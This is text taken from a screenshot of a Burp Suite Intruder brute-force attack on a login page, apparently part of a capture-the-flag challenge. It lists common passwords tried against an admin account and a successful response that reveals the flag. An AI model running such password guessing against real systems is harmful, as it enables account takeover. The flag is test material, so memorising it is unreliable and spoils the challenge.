 攻击 保存 列 3. Intruder attack of http://47.121.201.96:60544 - Temporary attack - Not saved to project file
结果 位置 payload 资源池 设置
过滤：显示所有条目
请求 payload 状态码 错误 超时 长度 注释
63 admin123 200 288
680 admin123 200 288
1 ubnt 200 225
5 %username%123 200 225
11 12345 200 225
0 200 225
3 %username% 200 225
6 %null% 200 225
4 %username%12 200 225
10 1234 200 225
2 xiaojian 200 225
20 root 200 225
9 123 200 225
21 pass 200 225
请求 响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.2
3 Date: Sat, 12 Oct 2024 14:07:43 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.33
7 Content-Length: 104
8
9 登录成功！欢迎,admin,这是您的flag,请收好！
10 XAUTCTF{a5cec463-fd1e-4195-98db-668a99d730f6}
11
Search... 0匹配
已完成